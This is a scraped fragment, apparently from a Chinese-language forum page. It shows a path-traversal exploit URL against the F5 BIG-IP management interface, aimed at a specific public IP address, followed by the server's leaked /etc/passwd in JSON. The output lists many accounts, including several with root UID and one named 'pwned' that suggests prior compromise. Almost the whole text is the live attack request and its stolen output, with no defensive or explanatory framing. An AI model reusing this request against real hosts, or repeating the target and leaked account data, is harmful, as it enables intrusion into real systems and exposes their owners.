 https://210.61.78.120/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
IP
最常瀏覽 新手上路
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool
\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin
\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:
\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin
\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nqemu:x:107:107:qemu user:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin
\nsdm:x:498:495:sdmuser:\/var\/sdm:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\nsamtsai:x:0:500:samtsai:\/home\/samtsai:\/bin\
/bash\narvinliao:x:0:500:arvinliao:\/home\/arvinliao:\/bin\/bash\nbigipuser3:x:0:500:bigipuser3:\/home\/bigipuser3:\/bin\/bash\nadmin_f12:x:0:500:admin_f12:\/home\/admin_f12:\/bin\/bash\nf5_localuser:x:0:500:f5_localuser:\/home
\/f5_localuser:\/bin\/bash\nf5admin:x:0:500:f5admin:\/home\/f5admin:\/bin\/bash\npwned:x:0:500:pwned:\/home\/pwned:\/bin\/bash\n"}